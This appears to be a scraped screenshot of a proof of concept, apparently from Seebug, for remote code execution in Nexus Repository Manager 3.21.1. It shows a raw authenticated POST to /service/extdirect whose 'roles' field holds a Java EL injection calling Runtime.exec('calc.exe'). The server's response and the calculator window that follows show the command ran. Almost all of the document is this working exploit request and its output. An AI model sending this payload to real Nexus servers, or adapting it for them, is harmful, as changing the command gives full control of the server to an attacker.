 Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN: 0.10111139177727424
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 297
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=0.10111139177727424; _ga=GA1.1.1582967016.1586230976; _gid=GA1.1.2108284326.1586230976;
rdt_uuid=2cc6dd58-9e97-4cbb-a47a-d0e0f3a6448e; NXSESSIONID=52926870-c2e9-4c79-812b-fd0c4bb24d08
{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","id":"111","name":"222","description":"333","privileges":["nx-all"],"
roles":["nx-admin$\\a{''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"]}],"type":"rpc","tid":72}
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 08 Apr 2020 03:44:27 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 225
{"tid":72,"action":"coreui_Role","method":"create","result":{"messages":null,"errors":{"roles":"Missing roles:
[nx-adminajava.lang.ProcessImpl@70ac7d12]","id":"Role-ID must be unique"},"success":false,"data":[]},"type":"rpc"}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
Seebug